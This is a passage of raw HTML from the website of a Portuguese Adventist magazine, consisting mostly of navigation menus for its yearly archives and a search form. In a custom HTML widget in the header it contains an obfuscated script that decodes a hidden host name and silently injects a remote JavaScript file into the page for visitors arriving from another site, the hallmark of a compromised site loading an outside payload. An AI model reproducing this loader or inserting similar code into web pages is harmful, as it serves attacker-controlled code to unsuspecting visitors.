			<li id="nav-menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1945/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1945</span></span></span></a></li>
			<li id="nav-menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1944/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1944</span></span></span></a></li>
			<li id="nav-menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1943/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1943</span></span></span></a></li>
			<li id="nav-menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1942/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1942</span></span></span></a></li>
			<li id="nav-menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1941/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1941</span></span></span></a></li>
			<li id="nav-menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1940/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1940</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/revista-das-missoes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista das Missões</span></span></span></a></li>
	<li id="nav-menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Boletim Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1976/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1976</span></span></span></a></li>
		<li id="nav-menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1975/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1975</span></span></span></a></li>
		<li id="nav-menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1974/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1974</span></span></span></a></li>
		<li id="nav-menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1973/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1973</span></span></span></a></li>
		<li id="nav-menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1972/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1972</span></span></span></a></li>
		<li id="nav-menu-item-904" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1971/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1971</span></span></span></a></li>
		<li id="nav-menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1970/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1970</span></span></span></a></li>
		<li id="nav-menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1969/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1969</span></span></span></a></li>
		<li id="nav-menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1968/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1968</span></span></span></a></li>
		<li id="nav-menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1967/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1967</span></span></span></a></li>
		<li id="nav-menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1966/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1966</span></span></span></a></li>
		<li id="nav-menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1965/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1965</span></span></span></a></li>
		<li id="nav-menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1964/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1964</span></span></span></a></li>
		<li id="nav-menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-boletim-adventista-angola-1963/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1963</span></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-8400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Le Messager</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-8401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1900-1909</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8341" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1905/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1905</span></span></span></a></li>
			<li id="nav-menu-item-8345" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1906/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1906</span></span></span></a></li>
			<li id="nav-menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1907/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1907</span></span></span></a></li>
			<li id="nav-menu-item-8376" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1908/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1908</span></span></span></a></li>
			<li id="nav-menu-item-8378" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1909/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1909</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910-1919</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1910/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1910</span></span></span></a></li>
			<li id="nav-menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1911/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1911</span></span></span></a></li>
			<li id="nav-menu-item-8384" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1912/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1912</span></span></span></a></li>
			<li id="nav-menu-item-8386" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1913/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1913</span></span></span></a></li>
			<li id="nav-menu-item-8388" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1914/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1914</span></span></span></a></li>
			<li id="nav-menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1917/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1917</span></span></span></a></li>
			<li id="nav-menu-item-8392" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1918/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1918</span></span></span></a></li>
			<li id="nav-menu-item-8394" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1919/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1919</span></span></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-8403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920-1929</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="nav-menu-item-8396" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1920/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1920</span></span></span></a></li>
			<li id="nav-menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-le-messager-de-1921/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1921</span></span></span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-7640" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/category/jornadas-de-fe/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jornadas de Fé</span></span></span></a></li>
<li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://www.revistaadventista.pt/donativos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Donativos</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-37155272" action="https://www.revistaadventista.pt/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Procure aqui" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

    <div id="custom_html-123" class="widget_text widget widget_custom_html eltdf-right-from-main-menu"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                            </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://www.revistaadventista.pt/" style="height: 129px;">
        <img src="https://www.revistaadventista.pt/wp-content/uploads/2020/01/logo-RA-light.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-principal-1" class="clearfix"><li id="sticky-menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  eltdf-menu-narrow" ><a href="http://www.revistaadventista.pt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Início</span></span></span></a></li>
<li id="sticky-menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assinatura</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom " ><a href="https://pservir.pt/produto/assinatura-anual-revista-adventista-portugal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Assine aqui!</span></span></span></a></li>
	<li id="sticky-menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/oferecer-assinatura/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Ofereça uma assinatura!</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-7985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Arquivo</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children eltdf-menu-sub" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Revista Adventista</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
	<ul>
		<li id="sticky-menu-item-7845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020 &#8211; 2026</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2026/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2026</span></span></span></a></li>
			<li id="sticky-menu-item-8427" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2025/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2025</span></span></span></a></li>
			<li id="sticky-menu-item-7955" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2024/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2024</span></span></span></a></li>
			<li id="sticky-menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2023/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2023</span></span></span></a></li>
			<li id="sticky-menu-item-2739" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2022/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2022</span></span></span></a></li>
			<li id="sticky-menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2021/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2021</span></span></span></a></li>
			<li id="sticky-menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2020/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2020</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010-2019</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2019/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2019</span></span></span></a></li>
			<li id="sticky-menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2018/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2018</span></span></span></a></li>
			<li id="sticky-menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2017/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2017</span></span></span></a></li>
			<li id="sticky-menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2016/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2016</span></span></span></a></li>
			<li id="sticky-menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2015/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2015</span></span></span></a></li>
			<li id="sticky-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2014/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2014</span></span></span></a></li>
			<li id="sticky-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2013/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2013</span></span></span></a></li>
			<li id="sticky-menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2012/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2012</span></span></span></a></li>
			<li id="sticky-menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2011/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2011</span></span></span></a></li>
			<li id="sticky-menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2010/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2010</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2000-2009</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2009/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2009</span></span></span></a></li>
			<li id="sticky-menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2008/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2008</span></span></span></a></li>
			<li id="sticky-menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2007/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2007</span></span></span></a></li>
			<li id="sticky-menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2006/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2006</span></span></span></a></li>
			<li id="sticky-menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2005/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2005</span></span></span></a></li>
			<li id="sticky-menu-item-1116" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2004/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2004</span></span></span></a></li>
			<li id="sticky-menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2003/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2003</span></span></span></a></li>
			<li id="sticky-menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2002/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2002</span></span></span></a></li>
			<li id="sticky-menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-2001/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">2001</span></span></span></a></li>
		</ul>
</li>
		<li id="sticky-menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children " ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990-1999</span></span><i class="eltdf_menu_arrow arrow_carrot-right"></i></span></a>
		<ul>
			<li id="sticky-menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1999/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1999</span></span></span></a></li>
			<li id="sticky-menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1998/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1998</span></span></span></a></li>
			<li id="sticky-menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1997/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1997</span></span></span></a></li>
			<li id="sticky-menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1996/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1996</span></span></span></a></li>
			<li id="sticky-menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1995/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1995</span></span></span></a></li>
			<li id="sticky-menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1994/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1994</span></span></span></a></li>
			<li id="sticky-menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1993/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1993</span></span></span></a></li>
			<li id="sticky-menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1992/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1992</span></span></span></a></li>
			<li id="sticky-menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1991/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1991</span></span></span></a></li>
			<li id="sticky-menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://www.revistaadventista.pt/arquivo-de-1990/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">1990</span></span></span></a></li>
		</ul>
</li>
